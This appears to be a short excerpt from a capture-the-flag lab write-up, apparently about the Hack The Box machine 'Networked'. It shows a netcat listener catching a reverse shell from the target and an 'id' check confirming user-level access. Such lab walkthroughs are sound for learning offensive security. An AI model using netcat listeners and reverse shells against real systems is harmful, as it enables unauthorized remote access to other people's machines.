 $ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.146] 56416
bash: no job control in this shell
[guly@networked ~]$ id
id
lab_0xNasrallah.~
uid=1000(guly) gid=1000(guly) groups=1000(guly)
[guly@networked ~]$